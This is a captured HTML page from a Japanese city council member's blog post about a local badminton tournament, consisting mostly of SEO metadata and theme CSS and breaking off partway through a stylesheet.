

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikiiki.org/2023/09/11/post-1594/
body_size: 23911
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>三杯争奪バドミントン大会 - 恵庭市議会議員 かわはら光男といきいき街づくり</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。 昭和５７年に、バドミントン競技が島松駐屯地を中心" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="kawahara"/>
<meta name="keywords" content="未分類" />
<link rel="canonical" href="https://ikiiki.org/2023/09/11/post-1594/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり - かわはら光男といきいき街づくりブログ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="三杯争奪バドミントン大会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。 昭和５７年に、バドミントン競技が島松駐屯地を中心" />
<meta property="og:url" content="https://ikiiki.org/2023/09/11/post-1594/" />
<meta property="article:published_time" content="2023-09-10T23:34:20+00:00" />
<meta property="article:modified_time" content="2025-10-17T20:11:47+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="三杯争奪バドミントン大会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta name="twitter:description" content="市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。 昭和５７年に、バドミントン競技が島松駐屯地を中心" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#blogposting","name":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","headline":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"publisher":{"@id":"https:\/\/ikiiki.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/09\/IMG_6674.jpg","width":640,"height":480},"datePublished":"2023-09-11T08:34:20+09:00","dateModified":"2025-10-18T05:11:47+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#webpage"},"isPartOf":{"@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ikiiki.org","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ikiiki.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#listItem","name":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#listItem","position":3,"name":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ikiiki.org\/#organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u5ddd\u539f\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","url":"https:\/\/ikiiki.org\/","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#organizationLogo","width":209,"height":239},"image":{"@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author","url":"https:\/\/ikiiki.org\/author\/kawahara\/","name":"kawahara","image":{"@type":"ImageObject","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1960a021f63a39c2cd8270c3907041dab6deb7a7d36f0238e220b7e8a2f22a06?s=96&d=mm&r=g","width":96,"height":96,"caption":"kawahara"}},{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#webpage","url":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/","name":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u5e02\u9577\u676f\u3001\u8b70\u9577\u676f\u3001\u6559\u80b2\u9577\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a\u304c\u884c\u308f\u308c\u307e\u3057\u305f\u3002 \u662d\u548c\uff15\uff17\u5e74\u306b\u3001\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u7af6\u6280\u304c\u5cf6\u677e\u99d0\u5c6f\u5730\u3092\u4e2d\u5fc3","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ikiiki.org\/#website"},"breadcrumb":{"@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#breadcrumblist"},"author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"creator":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/09\/IMG_6674.jpg","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#mainImage","width":640,"height":480},"primaryImageOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/#mainImage"},"datePublished":"2023-09-11T08:34:20+09:00","dateModified":"2025-10-18T05:11:47+09:00"},{"@type":"WebSite","@id":"https:\/\/ikiiki.org\/#website","url":"https:\/\/ikiiki.org\/","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/ikiiki.org\/#organization"}}]}</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F09%2F11%2Fpost-1594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F09%2F11%2Fpost-1594%2F&#038;format=xml" />
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="preload" as="style" type="text/css" href="https://ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1644889659" />
<link rel="preload" as="font" type="font/woff2" href="https://ikiiki.org/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />
<link rel="preload" as="image" href="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674.jpg" />
<link rel="canonical" href="https://ikiiki.org/2023/09/11/post-1594/" />
<link rel='shortlink' href='https://ikiiki.org/?p=1594' />
<link rel="pingback" href="https://ikiiki.org/xmlrpc.php" />
<link rel="author" href="https://ikiiki.org/author/" />
<link rel="alternate" type="application/rss+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり RSS Feed" href="https://ikiiki.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり Atom Feed" href="https://ikiiki.org/feed/atom/" />
<meta name="description" content="市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。 昭和５７年に、バドミントン競技が島松駐屯地を中心として大変盛んな時に、恵庭でのチャンピオンを決める選手権大会をやろうと！開催をしたもので..." />
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ikiiki.org/2023/09/11/post-1594/" />
<meta property="og:title" content="三杯争奪バドミントン大会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。 昭和５７年に、バドミントン競技が島松駐屯地を中心として大変盛んな時に、恵庭でのチャンピオンを決める選手権大会をやろう..." />
<meta property="og:image" content="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6675.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり" />
<meta property="og:locale" content="ja_JP" />
<meta property="article:section" content="未分類" />
<meta property="article:published_time" content="2023-09-11T08:34:20Z" />
<meta property="article:modified_time" content="2025-10-18T05:11:47Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:domain" content="ikiiki.org" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wp-block-paragraph-css" href="//ikiiki.org/wp-includes/blocks/paragraph/style.min.css" media="all" />
<link rel="stylesheet" id="wp-block-image-css" href="//ikiiki.org/wp-includes/blocks/image/style.min.css" media="all" />
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.21.1.1 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post 